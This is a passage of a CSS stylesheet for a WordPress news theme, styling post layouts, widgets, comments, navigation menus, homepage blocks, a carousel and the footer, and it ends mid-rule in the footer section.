.tagcloud{
    font-size: 0;
}

.tagcloud a{
    display: inline-block;
    font-size: 15px !important;
    border: 2px solid #EEE;
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    color: inherit !important;
}

.search-form{
    display: flex;
}

.search-form label{
    flex-grow: 1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {

}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

#primary{
    width: 69%;
    float: left;
}

#secondary{
    width: 27%;
    float: right;
}

.viral-news-no-sidebar #primary{
    width: auto;
    float: none;
}

.viral-news-no-sidebar-condensed #primary{
    width: 76%;
    float: none;
    margin: 0 auto;
}

.viral-news-left-sidebar #primary{
    float: right;
}

.viral-news-left-sidebar #secondary{
    float: left;
}

.vn-main-header{
    margin-bottom: 40px;
    text-align: center
}

.vn-main-header h1{
    margin-bottom: 0;
}

.vn-main-header .taxonomy-description,
.vn-main-header .posted-on{
    margin-top: 20px;
}


/* Archive Page*/
.vn-post-wrapper .entry-figure{
    margin-bottom: 0;
}

.entry-body{
    background: rgba(0,0,0,0.02);
    padding: 30px;
}

.entry-post-info{
    float: left;
    width: 20%;
    text-align: center;
    padding-right: 40px;
}

.entry-post-content{
    float: right;
    width: 80%;
}

.entry-post-info .entry-date{
    display: inline-block;
    padding: 10px 0;
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    width: 70px;
    margin-top: -30px;
    margin-bottom: 30px;
    line-height: 1.3;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.entry-post-info .entry-date span{
    display: block;
}

.entry-post-info .entry-date span.vn-day{
    font-size: 28px;
    line-height: 1.2;
}

.entry-post-info .entry-author{
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}

.entry-post-info .entry-author img{
    border-radius: 50%;
    margin-bottom: 10px;
}

.entry-post-info .entry-author .author{
    display: block;
}

.entry-figure{
    background: #F6F6F6;
    text-align: center;
}

.entry-header .entry-title{
    margin-bottom: 20px;
}

.entry-header .entry-title a{
    text-decoration: none;
}

.entry-categories{
    font-size: 13px;
    margin-bottom: 15px;
}

.entry-categories .fa{
    margin-right: 5px;
}

.entry-categories a{
    text-decoration: none; 
}

.entry-footer .cat-links,
.entry-footer .tags-links,
.entry-footer .edit-link{
    font-size: 14px;
    margin-bottom: 10px;
}

.entry-footer .cat-links a,
.entry-footer .tags-links a,
.entry-footer .edit-link a{
}

.entry-footer .cat-links i,
.entry-footer .tags-links i,
.entry-footer .edit-link i{
    margin-right: 5px;
}

.vn-archive-post{
    margin-bottom: 50px;
}

.vn-archive-post .entry-footer{
    margin-top: 30px;
}

.entry-footer .vn-read-more{
    background: var(--viral-news-template-color, #0078af);
    padding: 10px 20px;
    color: #FFF;
    display: inline-block;
    line-height: 1.2;
    float: right;
}

.entry-footer .vn-read-more:hover{
    background: #0E0E0E;
}

.entry-footer .vn-share-buttons{
    float: left;
}

.vn-share-buttons span{
    margin-right: 10px;
}

.vn-share-buttons a{
    padding: 0 5px;
    font-size: 18px;
    display: inline-block;
}

.vn-share-buttons .fa{
    line-height: 40px;
    display: block;
}

/* Single Page*/
.vn-article-content p{
    margin-bottom: 25px;
}

.single-featured-img{
    margin-bottom: 20px;
}

/* 404 Page*/
.error404 .page-content{
    min-height: 200px;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.widget-area ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul{
    margin-top: 10px;
}

.widget-area ul ul li{
    padding-left: 10px;
}

.widget-area ul ul li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li{
    padding: 0 0 10px;
}

.widget-area a{
    text-decoration: none;
}

.widget-area .widget{
    margin-bottom: 40px;
}

/* Contact Info Widget */
.vn-contact-info ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.vn-contact-info ul li{
    padding: 0 0 0 30px;
    margin: 0 0 10px;
    border: none;
}

.vn-contact-info ul li i{
    margin-left: -30px;
    float: left;
    margin-top: 6px;
}

.vn-contact-info p{
    margin: 0;
}

/* Personal Info Widget */
.vn-personal-info .vn-pi-image{
    margin-bottom: 20px;
    text-align: center;
}

.vn-personal-info .vn-pi-image img{
    border-radius: 50%;
    height: 150px;
    width: 150px;
    object-fit: cover;
    object-position: center;
}

.vn-personal-info .vn-pi-name{
    margin-bottom: 15px;
    font-size: 1.1em;
    text-align: center;
}

.vn-personal-info .vn-pi-name span{
    position: relative;
}

.vn-personal-info .vn-pi-intro{
    text-align: center;
}

/* Category Block Widget */
.vn-category_block .vn-post-thumb{
    float: left;
    width: 100px;
}

.vn-category_block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100px;
}

.vn-category_block .vn-post-content{
    margin-left: 120px;
}

.vn-category_block .posted-on .byline{
    display: none;
}

/* Timeline Widget */
.vn-timeline{
    border-left: 8px solid #F0F0F0;
    padding-left: 25px;
}

.vn-timeline .vn-post-item{
    position: relative;
    margin-bottom: 30px;
}

.vn-timeline .vn-post-item:after{
    content: "";
    position: absolute;
    left: -39px;
    top: 0;
    height: 20px;
    width: 20px;
    background: #FFF;
    border-radius: 50%;
    border: 5px solid #F0F0F0;
}

.vn-timeline .vn-post-item:hover:after{
    background: var(--viral-news-template-color, #0078af);
}

.vn-timeline .posted-on{
    margin-bottom: 6px;
}

.vn-timeline .posted-on .byline{
    display: none;
}

/* Category Widget */
.widget_categories li:before,
.widget_categories li:after{
    content: "";
    display: table;
}

.widget_categories li:after{
    clear: both;
}

.widget_categories li{
    text-align: right;
}

.widget_categories li a{
    float: left;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url input{
    width: 100%;
}

.comment-form .form-submit{
    margin-bottom: 0
}

#comments{
    margin-bottom: 40px;
}

h3#reply-title,
h3.comments-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid #EEE;
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 20px;
    padding-bottom: 10px;
}

.logged-in-as,
.comment-notes{
    font-size: 14px;
}

#comments ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment{
    margin: 0 0 30px;
}

#comments li.comment .children{
    display: block;
    margin: 30px 0 0 30px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0px;
    position: relative;
}

.comment-list a{
    color: inherit;
}

.comment-list a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.comment-list .comment-respond{
    margin-top: 20px;
}

.comment-list .vcard img {
    margin-right: 10px;
    vertical-align: middle;
}

.comment-list .vcard .fn{
    font-weight: normal;
    font-size: 16px;
}

.comment-list .edit-link{
    position: absolute;
    right: 0;
    top: 0;
}

.comment-list .edit-link a{
    font-size: 13px;
    display: inline-block;
    padding: 10px;
}

.comment-list .comment-meta {
    margin-bottom: 15px;
} 

.comment-list .comment-metadata {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    font-size: 13px;
}

.comment-list .comment-metadata a {
    float: left;
}

.comment-list .comment-metadata .reply {
    float: right;
}

#cancel-comment-reply-link {
    float: right;
}

.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    display: inline-block;
    padding: 0 10px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
}

.comment-navigation .nav-next a{
    margin-right: 13px;
}

.comment-navigation .nav-next a:after{
    content: "";
    position: absolute;
    border-left: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    right: -11px;
}

.comment-navigation .nav-previous a{
    margin-left: 11px;
}

.comment-navigation .nav-previous a:after{
    content: "";
    position: absolute;
    border-right: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    left: -11px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/
.vn-boxed{
    background: #EAEAEA;
}

.vn-boxed #vn-page{
    width: 1250px;
    margin: 0 auto;
    background: #FFF;
}

.vn-container{
    width: 1170px;
    margin: 0 auto;
}

.pagination{
    text-align: center;
    margin-bottom: 40px;
}

.pagination a, 
.pagination span{
    border: 1px solid #333;
    padding: 8px 20px;
    display: inline-block;
    margin: 4px 2px;
    color: #333;
}

.pagination span.current,
.pagination a:hover{
    background: #333;
    color: #FFF;
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#vn-masthead{
    position: relative;
    z-index: 999;
}

.vn-top-header{
    color: #333;
    padding: 12px 0;
    font-size: 13px;
    border-bottom: 1px solid #EEE;
    background: #FFF;
}

.vn-top-header.vn-dark{
    background: #000;
    border: none;
    color: #FFF;
}

.vn-top-header.vn-theme-color{
    border: none;
    color: #FFF;
    background: var(--viral-news-template-color, #0078af);
}

.vn-top-header.vn-theme-color a,
.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-header .vn-container{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.vn-top-header a{
    color: #333;
}

.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-left-header{
    max-width: 60%;
}

.vn-top-left-header > span{
    display: inline-block;
    margin-right: 25px;
}

.vn-top-left-header > span i{
    display: inline-block;
    margin-right: 6px;
    font-weight: bold;
}

.vn-top-right-header > .vn-top-menu{
    display: inline-block;
}

.vn-top-right-header .vn-top-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.vn-top-right-header .vn-top-menu ul li{
    display: inline;
    margin-right: 10px;
}

.vn-top-right-header{
    max-width: 70%;
}

.vn-top-right-header > a{
    padding: 0 6px;
}

.vn-header{
    padding: var(--viral-news-header-padding, 50px 0);
    background-size: cover;
    background-position: center;
    background-image: var(--viral-news-header-image);
}

.vn-header.vn-white a,
.vn-header.vn-white .vn-header-search span{
    color: #FFF;
}

.vn-header .vn-container{
    display: -webkit-flex;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: space-between;
}

.vn-header-social-icons,
.vn-header-search{
    width: 260px;
}

#vn-site-branding{
    text-align: center;
    padding: 10px 0;
}

.vn-site-title{
    font-family: var(--viral-news-header-family, Playfair Display);
    font-weight: bold;
    margin: 0 0 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 46px;
    line-height: 1;
}

.vn-site-title a,
.vn-site-description a{
    text-decoration: none;
    color: #333;
}

.vn-site-description{
    margin: 0;
    font-size: 14px;
    font-style: italic;
    line-height: 1;
}

.vn-header a{
    color: #444;
}

.vn-header-social-icons a{
    padding: 10px;
    font-size: 20px;
    color: #111;
}

.vn-header-search{
    text-align: right;
    font-size: 24px;
}

.vn-header-search span{
    color: #000;
}

.vn-header-search i{
    cursor: pointer;
    padding: 10px;
    color: inherit;
    font-weight: bold;
    transform: rotate(90deg);
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#vn-site-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 40px;
    background: #FFF;
}

#vn-site-navigation .vn-container{
    display: flex;
    justify-content: center;
}


.vn-main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    font-family: var(--viral-news-menu-family, Playfair Display);
}

.vn-main-navigation li {
    float: left;
    position: relative;
}

.vn-main-navigation a {
    display: block;
    color: #333;
    line-height: 32px;
    letter-spacing: var(--viral-news-menu-letter-spacing, 0);
    font-size: var(--viral-news-menu-size, 15px);
    font-weight: var(--viral-news-menu-weight, 400);
    font-style: var(--viral-news-menu-style, normal);
    text-decoration: var(--viral-news-menu-text-decoration, none);
    text-transform: var(--viral-news-menu-text-transform, uppercase);
}

.vn-menu > ul > li{
    padding: 16px 0;
    margin: 0 15px;
}

.vn-menu > ul > li > a{
    padding: 0;
}

.vn-main-navigation ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100% ;
    background: #FFF;
    box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
    min-width: 240px;
    z-index: 99;
}

.vn-main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.vn-main-navigation ul ul a {
    text-transform: none;
    line-height: 1.5;
    padding: 14px 20px;
}

.vn-main-navigation ul ul li {
    float: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}

.vn-main-navigation ul ul li:last-child{
    border-bottom: 0;
}

.vn-main-navigation ul li:hover > ul {
    display: block;
}

.vn-main-navigation .vn-menu > ul > li > a:after{
    content: "";
    position: absolute;
    left: 0;
    width: 0;
    top: 100%;
    margin-top: -15px;
    background: #333;
    height: 1px;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.vn-main-navigation .vn-menu > ul > li:hover > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_item > a:after,
.vn-main-navigation .vn-menu > ul > .current-menu-item > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_ancestor > a:after{
    width: 100%;
}


#vn-site-navigation.vn-dark{
    border: none;
    background: #000;
}

#vn-site-navigation.vn-dark .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-dark  .vn-menu > ul > li > a:after{
    background: #FFF;
}

#vn-site-navigation.vn-theme-color{
    border: none;
    background: var(--viral-news-template-color, #0078af);
}

#vn-site-navigation.vn-theme-color .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-theme-color .vn-menu > ul > li > a:after{
    background: #FFF;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    text-align: right;
    padding: 20px;
    border-right: 1px solid #EEE;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    width: 50%;
    text-align: left;
    padding: 20px;
}

.post-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 50px;
}

.post-navigation .nav-links{
    display: -webkit-flex;
    display: flex;
}

.post-navigation a{
    color: inherit;
}

.post-navigation a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.post-navigation span{
    display: block;
}

.nav-previous span i{
    margin-right: 10px;
    font-size: 1.2em;
}

.nav-next span i{
    margin-left: 10px;
    font-size: 1.2em;
}

/* Top Section Blocks */
.vn-post-thumb {
    position: relative
}

.vn-thumb-container {
    position: relative;
    padding-bottom: 70%;
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.vn-thumb-container img {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    object-position: center
}

.vn-top-block{
    margin-bottom: 50px;
}

.posted-on i{
    display: inline-block;
    margin-right: 5px;
    font-size: 0.88em;
    font-weight: bold;
}

.vn-top-block .post-categories{
    position: absolute;
    bottom: 10px;
    left: 15px;
    z-index: 99;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.vn-top-block .post-categories li{
    display: inline-block;
}

.vn-top-block .post-categories li a{
    display: block;
    background: #0E0E0E;
    color: #F0F0F0;
    font-size: 9px;
    padding: 4px 6px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-right: 4px;
    margin-bottom: 4px;
}

.vn-top-block .post-categories li a:hover{
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item h3.vn-large-title{
    font-size: 26px;
}

.vn-post-item h3.vn-big-title{
    font-size: 22px;
}

/* Top Section Blocks style1 */

.vn-top-block.style1 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex;
    align-items: center
}

.vn-top-block.style1 .vn-post-item {
    padding: 0 20px;
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-content {
    text-align: center
}

.vn-top-block.style1 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style1 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .posted-on{
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-item .vn-thumb-container {
    padding-bottom: 80%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .vn-thumb-container {
    padding-bottom: 100%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) h3{
    font-size: 24px;
}

.vn-top-block.style1 .vn-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(3) {
    order: 3;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) {
    width: 50%;
    order: 2
}

/* Top Section Blocks style2 */

.vn-top-block.style2 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex
}

.vn-top-block.style2 .vn-post-content {
    text-align: center
}

.vn-top-block.style2 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style2 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style2 .col2 {
    width: 25%;
    order: 1;
    padding: 0 20px
}

.vn-top-block.style2 .col1 {
    width: 50%;
    order: 2;
    padding: 0 20px
}

.vn-top-block.style2 .col3 {
    width: 25%;
    order: 3;
    padding: 0 20px
}

.vn-top-block.style2 .vn-thumb-container {
    padding-bottom: 86%
}

.vn-top-block.style2 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

/* Top Section Blocks style3 */

.vn-top-block.style3 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex
}

.vn-top-block.style3 .col1 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col1 .vn-post-item,
.vn-top-block.style3 .col1 .vn-post-thumb,
.vn-top-block.style3 .col1 .vn-post-thumb>a,
.vn-top-block.style3 .col1 .vn-thumb-container {
    height: 100%
}

.vn-top-block.style3 .col1 .vn-post-thumb .post-categories {
    left: 30px;
    right: 30px;
    bottom: auto;
    top: 30px
}

.vn-top-block.style3 .col1 .vn-post-content {
    padding: 30px
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 0
}

.vn-top-block.style3 .col2 .vn-post-item {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.vn-top-block.style3 .col2-wrap .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2), 
.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

.vn-post-content.vn-gradient-overlay {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 15px;
    color: #fff;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)
}

.vn-post-content.vn-gradient-overlay h3.vn-post-title {
    color: #fff
}

.vn-post-content .posted-on {
    color: inherit
}

/* Top Section Blocks style4 */

.vn-top-block.style4 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap
}

.vn-top-block.style4 .vn-post-item {
    width: 25%;
    padding: 0 15px;
    margin-bottom: 0
}

.vn-top-block.style4 .vn-post-content {
    text-align: center
}

.vn-top-block.style4 .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style4 .vn-post-item:nth-child(1),
.vn-top-block.style4 .vn-post-item:nth-child(2) {
    width: 50%;
    margin-bottom: 30px
}

.vn-top-block.style4 .vn-post-item:nth-child(1) .vn-thumb-container,
.vn-top-block.style4 .vn-post-item:nth-child(2) .vn-thumb-container {
    padding-bottom: 60%
}

/* Middle Section */
.vn-block-title,
.widget-area .widget-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid rgba(0,0,0,0.1);
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 1;
}

.vn-block-title span,
.widget-area .widget-title span{
    position: relative;
    display: inline-block;
    padding-bottom: 10px;
}

.vn-block-title span:before,
.widget-area .widget-title span:before{
    content: "";
    position: absolute;
    height: 3px;
    top: 100%;
    left: 0;
    width: 100%;
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item{
    margin-bottom: 30px;
}

.vn-post-item:last-child{
    margin-bottom: 0;
}

.vn-post-item h3{
    font-size: 16px;
    margin-bottom: 10px;
}

.vn-post-item h3 a{
    color: inherit;
}

.vn-post-item h3 a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.vn-post-thumb{
    overflow: hidden;
}

.vn-post-thumb img{
    transform: scale(1);
    transition: all 0.3s ease;
}

.vn-post-thumb:hover img{
    transform: scale(1.2);
}

.posted-on{
    font-size: 12px;
    opacity: 0.8;
}

.vn-middle-block{
    margin-bottom: 50px;
}

/* Middle Section style1*/
.vn-big-small-block {
    margin: 0 -15px;
}

.vn-big-small-block .vn-big-block {
    width: 50%;
    padding: 0 15px;
    float: left;
}

.vn-big-small-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
    float: right;
}

.vn-big-small-block .vn-big-block .vn-post-item {
    margin-bottom: 0;
}

.vn-big-small-block .vn-big-block .vn-post-thumb {
    margin-bottom: 20px;
}

.vn-big-small-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-big-small-block .vn-small-block .vn-thumb-container {
    padding-bottom: 80%;
}

.vn-big-small-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-big-small-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style2 */

.vn-1-3-block .vn-big-block .vn-post-thumb {
    position: relative;
    margin-bottom: 30px;
}

.vn-1-3-block .vn-big-block .vn-post-thumb .post-categories {
    position: absolute;
    left: 30px;
    top: 30px;
    right: 30px;
}

.vn-1-3-block .vn-big-block .vn-thumb-container {
    padding-bottom: 60%;
}

.vn-1-3-block .vn-big-block .vn-post-content {
    padding: 30px;
}

.vn-1-3-block .vn-small-block {
    display: flex;
    margin: 0 -15px;
}

.vn-1-3-block .vn-small-block .vn-post-item {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vn-1-3-block .vn-small-block .vn-post-thumb {
    margin-bottom: 15px;
}

/* Middle Section style3 */

.vn-1-6-block .vn-big-block .vn-post-item {
    margin-bottom: 30px;
}

.vn-1-6-block .vn-big-block .vn-post-thumb {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content {
    margin-left: 50%;
    padding-left: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content .posted-on {
    margin-bottom: 10px;
}

.vn-1-6-block .vn-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.vn-1-6-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-6-block .vn-small-block .vn-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.vn-1-6-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-1-6-block.vn-display-cat .vn-small-block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100%;
}

.vn-1-6-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style4 */

.vn-1-4-block {
    margin: 0 -15px;
    display: flex;
}

.vn-1-4-block .vn-big-block,
.vn-1-4-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-post-thumb {
    margin-bottom: 15px;
}

.vn-1-4-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-1-4-block .vn-small-block-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.vn-1-4-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2),
.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(1){
    margin-bottom: 0;
}


/* Bottom Section style4 */

.vn-bottom-block{
    margin-bottom: 50px;
}

/* Bottom Section style1 */

.vn-bottom-block.style1,
.vn-bottom-block.style2{
    margin-left: -15px;
    margin-right: -15px;
}

.vn-three-column-block{
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.vn-big-post-item{
    margin-bottom: 30px;
}

.vn-big-post-item .vn-post-thumb{
    position: relative;
    overflow: hidden;
}

.vn-big-post-item .vn-post-thumb a{
    position: static;
}

.vn-big-post-item .vn-post-thumb a:before{
    display: none;
}

.vn-big-post-item .vn-post-thumb img{
    width: 100%;
}

.vn-big-post-item .vn-post-content{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px;
    color: #FFF;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.vn-big-post-item h3{
    font-size: 18px;
    margin-bottom: 10px;
    font-weight: 500;
}

.vn-big-post-item .posted-on{
    color: #F6F6F6;
}

.vn-three-column-block .vn-post-item .vn-post-thumb{
    float: left;
    width: 120px;
}

.vn-three-column-block .vn-post-item .vn-post-content{
    margin-left: 140px;
}

/* Carousel Section */

.vn-carousel-block{
    margin-bottom: 50px;
}

.vn-carousel-block .vn-post-thumb{
    margin-bottom: 20px;
}

.vn-carousel-block .vn-post-content{
    text-align: center;
    padding: 0 10px;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 40px;
    width: 35px;
    line-height: 40px;
    text-align: center;
    background: var(--viral-news-template-color, #0078af);
    font-size: 24px;
    color: #FFF;
    opacity: 0;
    transition: all 0.3s ease;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev{
    left: 0;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    right: 0;
}

.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-next{
    opacity: 1;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev:hover, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next:hover{
    background: #000;
}

.vn-carousel-block[data-count="2"] .vn-post-item h3{
    font-size: 24px;
}

.vn-carousel-block[data-count="3"] .vn-post-item h3{
    font-size: 20px;
}

.vn-carousel-block[data-count="6"] .vn-post-item h3{
    font-size: 14px;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#vn-colophon{
    background: #000;
    color: #FAFAFA; 
}

#vn-colophon a{
    color: #F0F0F0;
}

#vn-colophon a:hover{
    color: #F6F6F6;
}

.vn-top-footer-inner{
    margin: 0 -20px;
}

.vn-top-footer{
    padding: 60px 0 30px;
}

.vn-footer-block{
    width: 25%;
    padding: 0 20px;
    float: left;
}

.vn-footer-block .widget-title{
    font-size: 22px;
    margin-bottom: 20px;
